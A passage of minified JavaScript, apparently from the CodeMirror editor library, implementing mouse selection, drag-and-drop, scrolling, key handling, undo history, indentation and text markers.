u=t.clientY<m.top?-20:t.clientY>m.bottom?20:0;u&&setTimeout(_t(e,function(){y==n&&(l.scroller.scrollTop+=u,s(t))}),50)}}function a(t){e.state.selectingText=!1,y=1/0,Ms(t),l.input.focus(),$s(document,"mousemove",b),$s(document,"mouseup",x),c.history.lastSelOrigin=null}var l=e.display,c=e.doc;Ms(t);var u,f,h=c.sel,d=h.ranges;if(i&&!t.shiftKey?(f=c.sel.contains(n),u=f>-1?d[f]:new he(n,n)):(u=c.sel.primary(),f=c.sel.primIndex),t.altKey)r="rect",i||(u=new he(n,n)),n=Xt(e,t,!0,!0),f=-1;else if("double"==r){var p=e.findWordAt(n);u=e.display.shift||c.extend?we(c,u,p.anchor,p.head):p}else if("triple"==r){var g=new he(Ro(n.line,0),ve(c,Ro(n.line+1,0)));u=e.display.shift||c.extend?we(c,u,g.anchor,g.head):g}else u=we(c,u,n);i?f==-1?(f=d.length,Te(c,de(d.concat([u]),f),{scroll:!1,origin:"*mouse"})):d.length>1&&d[f].empty()&&"single"==r&&!t.shiftKey?(Te(c,de(d.slice(0,f).concat(d.slice(f+1)),0),{scroll:!1,origin:"*mouse"}),h=c.sel):ke(c,f,u,Rs):(f=0,Te(c,new fe([u],0),Rs),h=c.sel);var v=n,m=l.wrapper.getBoundingClientRect(),y=0,b=_t(e,function(e){xi(e)?s(e):a(e)}),x=_t(e,a);e.state.selectingText=x,Es(document,"mousemove",b),Es(document,"mouseup",x)}function Yt(e,t,n,r,i){try{var o=t.clientX,s=t.clientY}catch(t){return!1}if(o>=Math.floor(e.display.gutters.getBoundingClientRect().right))return!1;r&&Ms(t);var a=e.display,l=a.lineDiv.getBoundingClientRect();if(s>l.bottom||!Ti(e,n))return bi(t);s-=l.top-a.viewOffset;for(var c=0;c<e.options.gutters.length;++c){var u=a.gutters.childNodes[c];if(u&&u.getBoundingClientRect().right>=o){var f=ti(e.doc,s),h=e.options.gutters[c];return i(e,n,e,f,h,t),bi(t)}}}function Zt(e,t){return Yt(e,t,"gutterClick",!0,ki)}function Jt(e){var t=this;if(tn(t),!Mi(t,e)&&!Ut(t.display,e)){Ms(e),yo&&(Xo=+new Date);var n=Xt(t,e,!0),r=e.dataTransfer.files;if(n&&!Z(t))if(r&&r.length&&window.FileReader&&window.File)for(var i=r.length,o=Array(i),s=0,a=function(e,r){if(!t.options.allowDropFileTypes||Ai(t.options.allowDropFileTypes,e.type)!=-1){var a=new FileReader;a.onload=_t(t,function(){var e=a.result;if(/[\x00-\x08\x0e-\x1f]{2}/.test(e)&&(e=""),o[r]=e,++s==i){n=ve(t.doc,n);var l={from:n,to:n,text:t.doc.splitLines(o.join(t.doc.lineSeparator())),origin:"paste"};Mn(t.doc,l),Le(t.doc,pe(n,Zo(l)))}}),a.readAsText(e)}},l=0;l<i;++l)a(r[l],l);else{if(t.state.draggingText&&t.doc.sel.contains(n)>-1)return t.state.draggingText(e),void setTimeout(function(){t.display.input.focus()},20);try{var o=e.dataTransfer.getData("Text");if(o){if(t.state.draggingText&&!(_o?e.altKey:e.ctrlKey))var c=t.listSelections();if(Ee(t.doc,pe(n,n)),c)for(var l=0;l<c.length;++l)On(t.doc,"",c[l].anchor,c[l].head,"drag");t.replaceSelection(o,"around","paste"),t.display.input.focus()}}catch(e){}}}}function Qt(e,t){if(yo&&(!e.state.draggingText||+new Date-Xo<100))return void Ts(t);if(!Mi(e,t)&&!Ut(e.display,t)&&(t.dataTransfer.setData("Text",e.getSelection()),t.dataTransfer.setDragImage&&!So)){var n=Wi("img",null,null,"position: fixed; left: 0; top: 0;");n.src="[data-uri]",ko&&(n.width=n.height=1,e.display.wrapper.appendChild(n),n._top=n.offsetTop),t.dataTransfer.setDragImage(n,0,0),ko&&n.parentNode.removeChild(n)}}function en(e,t){var n=Xt(e,t);if(n){var r=document.createDocumentFragment();He(e,n,r),e.display.dragCursor||(e.display.dragCursor=Wi("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),e.display.lineSpace.insertBefore(e.display.dragCursor,e.display.cursorDiv)),zi(e.display.dragCursor,r)}}function tn(e){e.display.dragCursor&&(e.display.lineSpace.removeChild(e.display.dragCursor),e.display.dragCursor=null)}function nn(e,t){Math.abs(e.doc.scrollTop-t)<2||(e.doc.scrollTop=t,go||_(e,{top:t}),e.display.scroller.scrollTop!=t&&(e.display.scroller.scrollTop=t),e.display.scrollbars.setScrollTop(t),go&&_(e),Ne(e,100))}function rn(e,t,n){(n?t==e.doc.scrollLeft:Math.abs(e.doc.scrollLeft-t)<2)||(t=Math.min(t,e.display.scroller.scrollWidth-e.display.scroller.clientWidth),e.doc.scrollLeft=t,x(e),e.display.scroller.scrollLeft!=t&&(e.display.scroller.scrollLeft=t),e.display.scrollbars.setScrollLeft(t))}function on(e,t){var n=qo(t),r=n.x,i=n.y,o=e.display,s=o.scroller,a=s.scrollWidth>s.clientWidth,l=s.scrollHeight>s.clientHeight;if(r&&a||i&&l){if(i&&_o&&wo)e:for(var c=t.target,u=o.view;c!=s;c=c.parentNode)for(var f=0;f<u.length;f++)if(u[f].node==c){e.display.currentWheelTarget=c;break e}if(r&&!go&&!ko&&null!=Go)return i&&l&&nn(e,Math.max(0,Math.min(s.scrollTop+i*Go,s.scrollHeight-s.clientHeight))),rn(e,Math.max(0,Math.min(s.scrollLeft+r*Go,s.scrollWidth-s.clientWidth))),(!i||i&&l)&&Ms(t),void(o.wheelStartX=null);if(i&&null!=Go){var h=i*Go,d=e.doc.scrollTop,p=d+o.wrapper.clientHeight;h<0?d=Math.max(0,d+h-50):p=Math.min(e.doc.height,p+h+50),_(e,{top:d,bottom:p})}Vo<20&&(null==o.wheelStartX?(o.wheelStartX=s.scrollLeft,o.wheelStartY=s.scrollTop,o.wheelDX=r,o.wheelDY=i,setTimeout(function(){if(null!=o.wheelStartX){var e=s.scrollLeft-o.wheelStartX,t=s.scrollTop-o.wheelStartY,n=t&&o.wheelDY&&t/o.wheelDY||e&&o.wheelDX&&e/o.wheelDX;o.wheelStartX=o.wheelStartY=null,n&&(Go=(Go*Vo+n)/(Vo+1),++Vo)}},200)):(o.wheelDX+=r,o.wheelDY+=i))}}function sn(e,t,n){if("string"==typeof t&&(t=ls[t],!t))return!1;e.display.input.ensurePolled();var r=e.display.shift,i=!1;try{Z(e)&&(e.state.suppressEdits=!0),n&&(e.display.shift=!1),i=t(e)!=js}finally{e.display.shift=r,e.state.suppressEdits=!1}return i}function an(e,t,n){for(var r=0;r<e.state.keyMaps.length;r++){var i=us(t,e.state.keyMaps[r],n,e);if(i)return i}return e.options.extraKeys&&us(t,e.options.extraKeys,n,e)||us(t,e.options.keyMap,n,e)}function ln(e,t,n,r){var i=e.state.keySeq;if(i){if(fs(t))return"handled";Ko.set(50,function(){e.state.keySeq==i&&(e.state.keySeq=null,e.display.input.reset())}),t=i+" "+t}var o=an(e,t,r);return"multi"==o&&(e.state.keySeq=t),"handled"==o&&ki(e,"keyHandled",e,t,n),"handled"!=o&&"multi"!=o||(Ms(n),De(e)),i&&!o&&/\'$/.test(t)?(Ms(n),!0):!!o}function cn(e,t){var n=hs(t,!0);return!!n&&(t.shiftKey&&!e.state.keySeq?ln(e,"Shift-"+n,t,function(t){return sn(e,t,!0)})||ln(e,n,t,function(t){if("string"==typeof t?/^go[A-Z]/.test(t):t.motion)return sn(e,t)}):ln(e,n,t,function(t){return sn(e,t)}))}function un(e,t,n){return ln(e,"'"+n+"'",t,function(t){return sn(e,t,!0)})}function fn(e){var t=this;if(t.curOp.focus=Ui(),!Mi(t,e)){yo&&bo<11&&27==e.keyCode&&(e.returnValue=!1);var n=e.keyCode;t.display.shift=16==n||e.shiftKey;var r=cn(t,e);ko&&(Yo=r?n:null,!r&&88==n&&!ta&&(_o?e.metaKey:e.ctrlKey)&&t.replaceSelection("",null,"cut")),18!=n||/\bCodeMirror-crosshair\b/.test(t.display.lineDiv.className)||hn(t)}}function hn(e){function t(e){18!=e.keyCode&&e.altKey||(Ks(n,"CodeMirror-crosshair"),$s(document,"keyup",t),$s(document,"mouseover",t))}var n=e.display.lineDiv;Ys(n,"CodeMirror-crosshair"),Es(document,"keyup",t),Es(document,"mouseover",t)}function dn(e){16==e.keyCode&&(this.doc.sel.shift=!1),Mi(this,e)}function pn(e){var t=this;if(!(Ut(t.display,e)||Mi(t,e)||e.ctrlKey&&!e.altKey||_o&&e.metaKey)){var n=e.keyCode,r=e.charCode;if(ko&&n==Yo)return Yo=null,void Ms(e);if(!ko||e.which&&!(e.which<10)||!cn(t,e)){var i=String.fromCharCode(null==r?n:r);un(t,e,i)||t.display.input.onKeyPress(e)}}}function gn(e){e.state.delayingBlurEvent=!0,setTimeout(function(){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1,mn(e))},100)}function vn(e){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1),"nocursor"!=e.options.readOnly&&(e.state.focused||(Os(e,"focus",e),e.state.focused=!0,Ys(e.display.wrapper,"CodeMirror-focused"),e.curOp||e.display.selForContextMenu==e.doc.sel||(e.display.input.reset(),wo&&setTimeout(function(){e.display.input.reset(!0)},20)),e.display.input.receivedFocus()),De(e))}function mn(e){e.state.delayingBlurEvent||(e.state.focused&&(Os(e,"blur",e),e.state.focused=!1,Ks(e.display.wrapper,"CodeMirror-focused")),clearInterval(e.display.blinker),setTimeout(function(){e.state.focused||(e.display.shift=!1)},150))}function yn(e,t){Ut(e.display,t)||bn(e,t)||Mi(e,t,"contextmenu")||e.display.input.onContextMenu(t)}function bn(e,t){return!!Ti(e,"gutterContextMenu")&&Yt(e,t,"gutterContextMenu",!1,Os)}function wn(e,t){if(Do(e,t.from)<0)return e;if(Do(e,t.to)<=0)return Zo(t);var n=e.line+t.text.length-(t.to.line-t.from.line)-1,r=e.ch;return e.line==t.to.line&&(r+=Zo(t).ch-t.to.ch),Ro(n,r)}function xn(e,t){for(var n=[],r=0;r<e.sel.ranges.length;r++){var i=e.sel.ranges[r];n.push(new he(wn(i.anchor,t),wn(i.head,t)))}return de(n,e.sel.primIndex)}function Cn(e,t,n){return e.line==t.line?Ro(n.line,e.ch-t.ch+n.ch):Ro(n.line+(e.line-t.line),e.ch)}function kn(e,t,n){for(var r=[],i=Ro(e.first,0),o=i,s=0;s<t.length;s++){var a=t[s],l=Cn(a.from,i,o),c=Cn(Zo(a),i,o);if(i=a.to,o=c,"around"==n){var u=e.sel.ranges[s],f=Do(u.head,u.anchor)<0;r[s]=new he(f?c:l,f?l:c)}else r[s]=new he(l,l)}return new fe(r,e.sel.primIndex)}function Sn(e,t,n){var r={canceled:!1,from:t.from,to:t.to,text:t.text,origin:t.origin,cancel:function(){this.canceled=!0}};return n&&(r.update=function(t,n,r,i){t&&(this.from=ve(e,t)),n&&(this.to=ve(e,n)),r&&(this.text=r),void 0!==i&&(this.origin=i)}),Os(e,"beforeChange",e,r),e.cm&&Os(e.cm,"beforeChange",e.cm,r),r.canceled?null:{from:r.from,to:r.to,text:r.text,origin:r.origin}}function Mn(e,t,n){if(e.cm){if(!e.cm.curOp)return _t(e.cm,Mn)(e,t,n);if(e.cm.state.suppressEdits)return}if(!(Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"))||(t=Sn(e,t,!0))){var r=jo&&!n&&ar(e,t.from,t.to);if(r)for(var i=r.length-1;i>=0;--i)Ln(e,{from:r[i].from,to:r[i].to,text:i?[""]:t.text});else Ln(e,t)}}function Ln(e,t){if(1!=t.text.length||""!=t.text[0]||0!=Do(t.from,t.to)){var n=xn(e,t);li(e,t,n,e.cm?e.cm.curOp.id:NaN),_n(e,t,n,ir(e,t));var r=[];qr(e,function(e,n){n||Ai(r,e.history)!=-1||(yi(e.history,t),r.push(e.history)),_n(e,t,null,ir(e,t))})}}function Tn(e,t,n){if(!e.cm||!e.cm.state.suppressEdits){for(var r,i=e.history,o=e.sel,s="undo"==t?i.done:i.undone,a="undo"==t?i.undone:i.done,l=0;l<s.length&&(r=s[l],n?!r.ranges||r.equals(e.sel):r.ranges);l++);if(l!=s.length){for(i.lastOrigin=i.lastSelOrigin=null;r=s.pop(),r.ranges;){if(fi(r,a),n&&!r.equals(e.sel))return void Te(e,r,{clearRedo:!1});o=r}var c=[];fi(o,a),a.push({changes:c,generation:i.generation}),i.generation=r.generation||++i.maxGeneration;for(var u=Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"),l=r.changes.length-1;l>=0;--l){var f=r.changes[l];if(f.origin=t,u&&!Sn(e,f,!1))return void(s.length=0);c.push(oi(e,f));var h=l?xn(e,f):Oi(s);_n(e,f,h,sr(e,f)),!l&&e.cm&&e.cm.scrollIntoView({from:f.from,to:Zo(f)});var d=[];qr(e,function(e,t){t||Ai(d,e.history)!=-1||(yi(e.history,f),d.push(e.history)),_n(e,f,null,sr(e,f))})}}}}function En(e,t){if(0!=t&&(e.first+=t,e.sel=new fe(Pi(e.sel.ranges,function(e){return new he(Ro(e.anchor.line+t,e.anchor.ch),Ro(e.head.line+t,e.head.ch))}),e.sel.primIndex),e.cm)){jt(e.cm,e.first,e.first-t,t);for(var n=e.cm.display,r=n.viewFrom;r<n.viewTo;r++)Ht(e.cm,r,"gutter")}}function _n(e,t,n,r){if(e.cm&&!e.cm.curOp)return _t(e.cm,_n)(e,t,n,r);if(t.to.line<e.first)return void En(e,t.text.length-1-(t.to.line-t.from.line));if(!(t.from.line>e.lastLine())){if(t.from.line<e.first){var i=t.text.length-1-(e.first-t.from.line);En(e,i),t={from:Ro(e.first,0),to:Ro(t.to.line+i,t.to.ch),text:[Oi(t.text)],origin:t.origin}}var o=e.lastLine();t.to.line>o&&(t={from:t.from,to:Ro(o,Yr(e,o).text.length),text:[t.text[0]],origin:t.origin}),t.removed=Zr(e,t.from,t.to),n||(n=xn(e,t)),e.cm?$n(e.cm,t,r):Xr(e,t,r),Ee(e,n,Hs)}}function $n(e,t,n){var r=e.doc,i=e.display,s=t.from,a=t.to,l=!1,c=s.line;e.options.lineWrapping||(c=ei(mr(Yr(r,s.line))),r.iter(c,a.line+1,function(e){if(e==i.maxLine)return l=!0,!0})),r.sel.contains(t.from,t.to)>-1&&Li(e),Xr(r,t,n,o(e)),e.options.lineWrapping||(r.iter(c,s.line+t.text.length,function(e){var t=f(e);t>i.maxLineLength&&(i.maxLine=e,i.maxLineLength=t,i.maxLineChanged=!0,l=!1)}),l&&(e.curOp.updateMaxLine=!0)),r.frontier=Math.min(r.frontier,s.line),Ne(e,400);var u=t.text.length-(a.line-s.line)-1;t.full?jt(e):s.line!=a.line||1!=t.text.length||Ur(e.doc,t)?jt(e,s.line,a.line+1,u):Ht(e,s.line,"text");var h=Ti(e,"changes"),d=Ti(e,"change");if(d||h){var p={from:s,to:a,text:t.text,removed:t.removed,origin:t.origin};d&&ki(e,"change",e,p),h&&(e.curOp.changeObjs||(e.curOp.changeObjs=[])).push(p)}e.display.selForContextMenu=null}function On(e,t,n,r,i){if(r||(r=n),Do(r,n)<0){var o=r;r=n,n=o}"string"==typeof t&&(t=e.splitLines(t)),Mn(e,{from:n,to:r,text:t,origin:i})}function An(e,t){if(!Mi(e,"scrollCursorIntoView")){var n=e.display,r=n.sizer.getBoundingClientRect(),i=null;if(t.top+r.top<0?i=!0:t.bottom+r.top>(window.innerHeight||document.documentElement.clientHeight)&&(i=!1),null!=i&&!Lo){var o=Wi("div","​",null,"position: absolute; top: "+(t.top-n.viewOffset-Be(e.display))+"px; height: "+(t.bottom-t.top+Xe(e)+n.barHeight)+"px; left: "+t.left+"px; width: 2px;");e.display.lineSpace.appendChild(o),o.scrollIntoView(i),e.display.lineSpace.removeChild(o)}}}function Pn(e,t,n,r){null==r&&(r=0);for(var i=0;i<5;i++){var o=!1,s=ht(e,t),a=n&&n!=t?ht(e,n):s,l=Hn(e,Math.min(s.left,a.left),Math.min(s.top,a.top)-r,Math.max(s.left,a.left),Math.max(s.bottom,a.bottom)+r),c=e.doc.scrollTop,u=e.doc.scrollLeft;if(null!=l.scrollTop&&(nn(e,l.scrollTop),Math.abs(e.doc.scrollTop-c)>1&&(o=!0)),null!=l.scrollLeft&&(rn(e,l.scrollLeft),Math.abs(e.doc.scrollLeft-u)>1&&(o=!0)),!o)break}return s}function jn(e,t,n,r,i){var o=Hn(e,t,n,r,i);null!=o.scrollTop&&nn(e,o.scrollTop),null!=o.scrollLeft&&rn(e,o.scrollLeft)}function Hn(e,t,n,r,i){var o=e.display,s=mt(e.display);n<0&&(n=0);var a=e.curOp&&null!=e.curOp.scrollTop?e.curOp.scrollTop:o.scroller.scrollTop,l=Ge(e),c={};i-n>l&&(i=n+l);var u=e.doc.height+ze(o),f=n<s,h=i>u-s;if(n<a)c.scrollTop=f?0:n;else if(i>a+l){var d=Math.min(n,(h?u:i)-l);d!=a&&(c.scrollTop=d)}var p=e.curOp&&null!=e.curOp.scrollLeft?e.curOp.scrollLeft:o.scroller.scrollLeft,g=Ve(e)-(e.options.fixedGutter?o.gutters.offsetWidth:0),v=r-t>g;return v&&(r=t+g),t<10?c.scrollLeft=0:t<p?c.scrollLeft=Math.max(0,t-(v?0:10)):r>g+p-3&&(c.scrollLeft=r+(v?0:10)-g),c}function Rn(e,t,n){null==t&&null==n||Nn(e),null!=t&&(e.curOp.scrollLeft=(null==e.curOp.scrollLeft?e.doc.scrollLeft:e.curOp.scrollLeft)+t),null!=n&&(e.curOp.scrollTop=(null==e.curOp.scrollTop?e.doc.scrollTop:e.curOp.scrollTop)+n)}function Dn(e){Nn(e);var t=e.getCursor(),n=t,r=t;e.options.lineWrapping||(n=t.ch?Ro(t.line,t.ch-1):t,r=Ro(t.line,t.ch+1)),e.curOp.scrollToPos={from:n,to:r,margin:e.options.cursorScrollMargin,isCursor:!0}}function Nn(e){var t=e.curOp.scrollToPos;if(t){e.curOp.scrollToPos=null;var n=dt(e,t.from),r=dt(e,t.to),i=Hn(e,Math.min(n.left,r.left),Math.min(n.top,r.top)-t.margin,Math.max(n.right,r.right),Math.max(n.bottom,r.bottom)+t.margin);e.scrollTo(i.scrollLeft,i.scrollTop)}}function In(e,t,n,r){var i,o=e.doc;null==n&&(n="add"),"smart"==n&&(o.mode.indent?i=We(e,t):n="prev");var s=e.options.tabSize,a=Yr(o,t),l=Ns(a.text,null,s);a.stateAfter&&(a.stateAfter=null);var c,u=a.text.match(/^\s*/)[0];if(r||/\S/.test(a.text)){if("smart"==n&&(c=o.mode.indent(i,a.text.slice(u.length),a.text),c==js||c>150)){if(!r)return;n="prev"}}else c=0,n="not";"prev"==n?c=t>o.first?Ns(Yr(o,t-1).text,null,s):0:"add"==n?c=l+e.options.indentUnit:"subtract"==n?c=l-e.options.indentUnit:"number"==typeof n&&(c=l+n),c=Math.max(0,c);var f="",h=0;if(e.options.indentWithTabs)for(var d=Math.floor(c/s);d;--d)h+=s,f+="\t";if(h<c&&(f+=$i(c-h)),f!=u)return On(o,f,Ro(t,0),Ro(t,u.length),"+input"),a.stateAfter=null,!0;for(var d=0;d<o.sel.ranges.length;d++){var p=o.sel.ranges[d];if(p.head.line==t&&p.head.ch<u.length){var h=Ro(t,u.length);ke(o,d,new he(h,h));break}}}function Fn(e,t,n,r){var i=t,o=t;return"number"==typeof t?o=Yr(e,ge(e,t)):i=ei(t),null==i?null:(r(o,i)&&e.cm&&Ht(e.cm,i,n),o)}function Wn(e,t){for(var n=e.doc.sel.ranges,r=[],i=0;i<n.length;i++){for(var o=t(n[i]);r.length&&Do(o.from,Oi(r).to)<=0;){var s=r.pop();if(Do(s.from,o.from)<0){o.from=s.from;break}}r.push(o)}Et(e,function(){for(var t=r.length-1;t>=0;t--)On(e.doc,"",r[t].from,r[t].to,"+delete");Dn(e)})}function Bn(e,t,n,r,i){function o(){var t=a+n;return t<e.first||t>=e.first+e.size?f=!1:(a=t,u=Yr(e,t))}function s(e){var t=(i?uo:fo)(u,l,n,!0);if(null==t){if(e||!o())return f=!1;l=i?(n<0?ro:no)(u):n<0?u.text.length:0}else l=t;return!0}var a=t.line,l=t.ch,c=n,u=Yr(e,a),f=!0;if("char"==r)s();else if("column"==r)s(!0);else if("word"==r||"group"==r)for(var h=null,d="group"==r,p=e.cm&&e.cm.getHelper(t,"wordChars"),g=!0;!(n<0)||s(!g);g=!1){var v=u.text.charAt(l)||"\n",m=Ni(v,p)?"w":d&&"\n"==v?"n":!d||/\s/.test(v)?null:"p";if(!d||g||m||(m="s"),h&&h!=m){n<0&&(n=1,s());break}if(m&&(h=m),n>0&&!s(!g))break}var y=Ae(e,Ro(a,l),c,!0);return f||(y.hitSide=!0),y}function zn(e,t,n,r){var i,o=e.doc,s=t.left;if("page"==r){var a=Math.min(e.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight);i=t.top+n*(a-(n<0?1.5:.5)*mt(e.display))}else"line"==r&&(i=n>0?t.bottom+3:t.top-3);for(;;){var l=gt(e,s,i);if(!l.outside)break;if(n<0?i<=0:i>=o.height){l.hitSide=!0;break}i+=5*n}return l}function Un(t,n,r,i){e.defaults[t]=n,r&&(Qo[t]=i?function(e,t,n){n!=es&&r(e,t,n)}:r)}function Xn(e){for(var t,n,r,i,o=e.split(/-(?!$)/),e=o[o.length-1],s=0;s<o.length-1;s++){var a=o[s];if(/^(cmd|meta|m)$/i.test(a))i=!0;else if(/^a(lt)?$/i.test(a))t=!0;else if(/^(c|ctrl|control)$/i.test(a))n=!0;else{if(!/^s(hift)$/i.test(a))throw new Error("Unrecognized modifier name: "+a);r=!0}}return t&&(e="Alt-"+e),n&&(e="Ctrl-"+e),i&&(e="Cmd-"+e),r&&(e="Shift-"+e),e}function Vn(e){return"string"==typeof e?cs[e]:e}function Gn(e,t,n,r,i){if(r&&r.shared)return qn(e,t,n,r,i);if(e.cm&&!e.cm.curOp)return _t(e.cm,Gn)(e,t,n,r,i);var o=new gs(e,i),s=Do(t,n);if(r&&Ri(r,o,!1),s>0||0==s&&o.clearWhenEmpty!==!1)return o;if(o.replacedWith&&(o.collapsed=!0,o.widgetNode=Wi("span",[o.replacedWith],"CodeMirror-widget"),r.handleMouseEvents||o.widgetNode.setAttribute("cm-ignore-events","true"),r.insertLeft&&(o.widgetNode.insertLeft=!0)),o.collapsed){if(vr(e,t.line,t,n,o)||t.line!=n.line&&vr(e,n.line,t,n,o))throw new Error("Inserting collapsed marker partially overlapping an existing one");Ho=!0}o.addToHistory&&li(e,{from:t,to:n,origin:"markText"},e.sel,NaN);var a,l=t.line,c=e.cm;if(e.iter(l,n.line+1,function(e){c&&o.collapsed&&!c.options.lineWrapping&&mr(e)==c.display.maxLine&&(a=!0),o.collapsed&&l!=t.line&&Qr(e,0),tr(e,new Jn(o,l==t.line?t.ch:null,l==n.line?n.ch:null)),++l}),o.collapsed&&e.iter(t.line,n.line+1,function(t){xr(e,t)&&Qr(t,0)}),o.clearOnEnter&&Es(o,"beforeCursorEnter",function(){o.clear()}),o.readOnly&&(jo=!0,(e.history.done.length||e.history.undone.length)&&e.clearHistory()),o.collapsed&&(o.id=++ps,o.atomic=!0),c){if(a&&(c.curOp.updateMaxLine=!0),o.collapsed)jt(c,t.line,n.line+1);else if(o.className||o.title||o.startStyle||o.endStyle||o.css)for(var u=t.line;u<=n.line;u++)Ht(c,u,"text");o.atomic&&$e(c.doc),ki(c,"markerAdded",c,o)}return o}function qn(e,t,n,r,i){r=Ri(r),r.shared=!1;var o=[Gn(e,t,n,r,i)],s=o[0],a=r.widgetNode;return qr(e,function(e){a&&(r.widgetNode=a.cloneNode(!0)),o.push(Gn(e,ve(e,t),ve(e,n),r,i));for(var l=0;l<e.linked.length;++l)if(e.linked[l].isParent)return;s=Oi(o)}),new vs(o,s)}function Kn(e){return e.findMarks(Ro(e.first,0),e.clipPos(Ro(e.lastLine())),function(e){return e.parent})}function Yn(e,t){for(var n=0;n<t.length;n++){var r=t[n],i=r.find(),o=e.clipPos(i.from),s=e.clipPos(i.to);if(Do(o,s)){var a=Gn(e,o,s,r.primary,r.primary.type);r.markers.push(a),a.parent=r}}}function Zn(e){for(var t=0;t<e.length;t++){var n=e[t],r=[n.primary.doc];qr(n.primary.doc,function(e){r.push(e)});for(var i=0;i<n.markers.length;i++){var o=n.markers[i];Ai(r,o.doc)==-1&&(o.parent=null,n.markers.splice(i--,1))}}}function Jn(e,t,n){this.marker=e,this.from=t,this.to=n}function Qn(e,t){if(e)for(var n=0;n<e.length;++n){var r=e[n];if(r.marker==t)return r}}function er(e,t){for(var n,r=0;r<e.length;++r)e[r]!=t&&(n||(n=[])).push(e[r]);return n}function tr(e,t){e.markedSpans=e.markedSpans?e.markedSpans.concat([t]):[t],t.marker.attachLine(e)}function nr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);if(a||o.from==t&&"bookmark"==s.type&&(!n||!o.marker.insertLeft)){var l=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);(r||(r=[])).push(new Jn(s,o.from,l?null:o.to))}}return r}function rr(e,t,n){if(e)for(var r,i=0;i<e.length;++i){var o=e[i],s=o.marker,a=null==o.to||(s.inclusiveRight?o.to>=t:o.to>t);if(a||o.from==t&&"bookmark"==s.type&&(!n||o.marker.insertLeft)){var l=null==o.from||(s.inclusiveLeft?o.from<=t:o.from<t);(r||(r=[])).push(new Jn(s,l?null:o.from-t,null==o.to?null:o.to-t))}}return r}function ir(e,t){if(t.full)return null;var n=ye(e,t.from.line)&&Yr(e,t.from.line).markedSpans,r=ye(e,t.to.line)&&Yr(e,t.to.line).markedSpans;if(!n&&!r)return null;var i=t.from.ch,o=t.to.ch,s=0==Do(t.from,t.to),a=nr(n,i,s),l=rr(r,o,s),c=1==t.text.length,u=Oi(t.text).length+(c?i:0);if(a)for(var f=0;f<a.length;++f){var h=a[f];if(null==h.to){var d=Qn(l,h.marker);d?c&&(h.to=null==d.to?null:d.to+u):h.to=i}}if(l)for(var f=0;f<l.length;++f){var h=l[f];if(null!=h.to&&(h.to+=u),null==h.from){var d=Qn(a,h.marker);d||(h.from=u,c&&(a||(a=[])).push(h))}else h.from+=u,c&&(a||(a=[])).push(h)}a&&(a=or(a)),
l&&l!=a&&(l=or(l));var p=[a];if(!c){var g,v=t.text.length-2;if(v>0&&a)for(var f=0;f<a.length;++f)null==a[f].to&&(g||(g=[])).push(new Jn(a[f].marker,null,null));for(var f=0;f<v;++f)p.push(g);p.push(l)}return p}function or(e){for(var t=0;t<e.length;++t){var n=e[t];null!=n.from&&n.from==n.to&&n.marker.clearWhenEmpty!==!1&&e.splice(t--,1)}return e.length?e:null}function sr(e,t){var n=pi(e,t),r=ir(e,t);if(!n)return r;if(!r)return n;for(var i=0;i<n.length;++i){var o=n[i],s=r[i];if(o&&s)e:for(var a=0;a<s.length;++a){for(var l=s[a],c=0;c<o.length;++c)if(o[c].marker==l.marker)continue e;o.push(l)}else s&&(n[i]=s)}return n}function ar(e,t,n){var r=null;if(e.iter(t.line,n.line+1,function(e){if(e.markedSpans)for(var t=0;t<e.markedSpans.length;++t){var n=e.markedSpans[t].marker;!n.readOnly||r&&Ai(r,n)!=-1||(r||(r=[])).push(n)}}),!r)return null;for(var i=[{from:t,to:n}],o=0;o<r.length;++o)for(var s=r[o],a=s.find(0),l=0;l<i.length;++l){var c=i[l];if(!(Do(c.to,a.from)<0||Do(c.from,a.to)>0)){var u=[l,1],f=Do(c.from,a.from),h=Do(c.to,a.to);(f<0||!s.inclusiveLeft&&!f)&&u.push({from:c.from,to:a.from}),(h>0||!s.inclusiveRight&&!h)&&u.push({from:a.to,to:c.to}),i.splice.apply(i,u),l+=u.length-1}}return i}function lr(e){var t=e.markedSpans;if(t){for(var n=0;n<t.length;++n)t[n].marker.detachLine(e);e.markedSpans=null}}function cr(e,t){if(t){for(var n=0;n<t.length;++n)t[n].marker.attachLine(e);e.markedSpans=t}}function ur(e){return e.inclusiveLeft?-1:0}function fr(e){return e.inclusiveRight?1:0}function hr(e,t){var n=e.lines.length-t.lines.length;if(0!=n)return n;var r=e.find(),i=t.find(),o=Do(r.from,i.from)||ur(e)-ur(t);if(o)return-o;var s=Do(r.to,i.to)||fr(e)-fr(t);return s?s:t.id-e.id}function dr(e,t){var n,r=Ho&&e.markedSpans;if(r)for(var i,o=0;o<r.length;++o)i=r[o],i.marker.collapsed&&null==(t?i.from:i.to)&&(!n||hr(n,i.marker)<0)&&(n=i.marker);return n}function pr(e){return dr(e,!0)}function gr(e){return dr(e,!1)}function vr(e,t,n,r,i){var o=Yr(e,t),s=Ho&&o.markedSpans;if(s)for(var a=0;a<s.length;++a){var l=s[a];if(l.marker.collapsed){var c=l.marker.find(0),u=Do(c.from,n)||ur(l.marker)-ur(i),f=Do(c.to,r)||fr(l.marker)-fr(i);if(!(u>=0&&f<=0||u<=0&&f>=0)&&(u<=0&&(Do(c.to,n)>0||l.marker.inclusiveRight&&i.inclusiveLeft)||u>=0&&(Do(c.from,r)<0||l.marker.inclusiveLeft&&i.inclusiveRight)))return!0}}}function mr(e){for(var t;t=pr(e);)e=t.find(-1,!0).line;return e}function yr(e){for(var t,n;t=gr(e);)e=t.find(1,!0).line,(n||(n=[])).push(e);return n}function br(e,t){var n=Yr(e,t),r=mr(n);return n==r?t:ei(r)}function wr(e,t){if(t>e.lastLine())return t;var n,r=Yr(e,t);if(!xr(e,r))return t;for(;n=gr(r);)r=n.find(1,!0).line;return ei(r)+1}function xr(e,t){var n=Ho&&t.markedSpans;if(n)for(var r,i=0;i<n.length;++i)if(r=n[i],r.marker.collapsed){if(null==r.from)return!0;if(!r.marker.widgetNode&&0==r.from&&r.marker.inclusiveLeft&&Cr(e,t,r))return!0}}function Cr(e,t,n){if(null==n.to){var r=n.marker.find(1,!0);return 